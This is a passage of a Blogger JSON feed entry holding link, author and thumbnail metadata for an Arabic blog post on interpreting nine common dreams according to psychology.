0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/121318142858874877\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/Common-Dream-Interpretations.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/121318142858874877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/121318142858874877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/Common-Dream-Interpretations.html","title":" تفسير 9 أحلام شائعة حسب علم النفس إذا رأيتها فلا تتجاهلها"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaqlDwzv5GsfYKqN8MEzB3VXUqSh1AbqMr98h4Dd73I-90pfGNV65X6_haAtAxoV92s7bvwdQdso6qB9jORL6_SJgyudAQzlgLC3tTma6qnsOC9IV1loz78uquzDKVYFa_kRf2Z5AT8ZJmSEbkjPl6VPtY57G646M0RlCtkoPyGn_pY0iePwZ5FY1\/s72-c\/%D8%A5%D8%B0%D8%A7-%D9%83%D9%86%D8%AA-%D8%B1%D8%A3%D9%8A%D8%AA-%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D9%81%D9%84%D8%A7-%D8%AA%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87%D8%A7-%D8%AA%D9%81%D8%B3%D9%8A%D8%B1-9-%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B4%D8%A7%D8%A6%D8%B9%D8%A9-%D8%AD%D8%B3%D8%A8-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});